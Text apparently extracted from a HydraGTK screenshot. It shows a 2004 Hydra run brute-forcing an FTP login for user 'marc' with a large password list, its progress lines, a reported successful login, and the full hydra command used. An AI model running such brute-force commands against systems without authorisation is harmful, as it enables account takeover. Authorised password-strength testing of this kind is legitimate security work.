 HydraGTK
Quit
Target Passwords Tuning Specific Start
Output
Hydra v4.1 (c) 2004 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2004-05-17 21:58:52
[DATA] 32 tasks, 1 servers, 45380 login tries (l:1/p:45380), ~1418 tries per task
[DATA] attacking service ftp on port 21
[STATUS] 14056.00 tries/min, 14056 tries in 00:01h, 31324 todo in 00:03h
[STATUS] 14513.00 tries/min, 29026 tries in 00:02h, 16354 todo in 00:02h
[21][ftp] host: login: marc password: success
Hydra (http://www.thc.org) finished at 2004-05-17 22:01:38
<finished>
Start Stop Save Output Clear Output
hydra ftp -l marc -P /tmp/passlist.txt -e ns -t 32